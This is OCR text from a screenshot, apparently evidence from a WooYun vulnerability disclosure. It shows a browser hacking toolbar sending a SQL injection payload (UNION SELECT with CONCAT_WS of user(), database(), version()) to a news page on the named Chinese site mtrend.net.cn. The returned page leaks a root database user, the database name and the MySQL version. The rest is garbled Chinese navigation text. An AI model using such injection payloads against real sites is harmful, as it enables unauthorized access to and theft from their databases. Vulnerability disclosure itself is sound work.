 SQL· XSS· Encryption· Encoding· Other·
oad URL
plit URL
Execute
http://www.mtrend.net.cn/news/news.php?id=7667 and 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),16,17,18,19,20,21,22,23,24,25,26,27,28,2
Enable Post data Enable Referrer
www.mtrend.net.cn/news/news.php?id=7667 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,
php
问最多 火狐官方站点 新手上路 常用网址 业务 博客 在线工具 论坛
您现在: 趋势网 > 资讯 > 正文 合作 广告 投稿 加入 关于 010-56233267 加关注
无限趋势 M Trend
趋势网·互联网产业专家 MTrend.net.cn
趋势网
www.MTrend.net.cn
无限趋势 M Trend
互联网·新媒体·手机通信·
移动互联网 移动应用 应用商店 移动平台 智能手机 平板电脑 电信运营 移动微博 移动微信 移动社交 位置服务 手机游
互 联 网 社交网络 电子商务 网络游戏 网络广告 网络视频 创业投资 创业融资 天使投资 私募资本 兼并收购 创投业
正文
收藏到
[20][21] 6
1970-01-01 08:00 9 36 22
投稿
摘要: 8
root@localhost : mtrend : 5.0.45-community-nt
本文责编 25
日 历
趋势网[互联
你们过时了
录; 手机巨
趋势网[互联
品; 移动互
族复仇之战
趋势网[互联
应用到移动
亿美元; 解
www.wooyun.org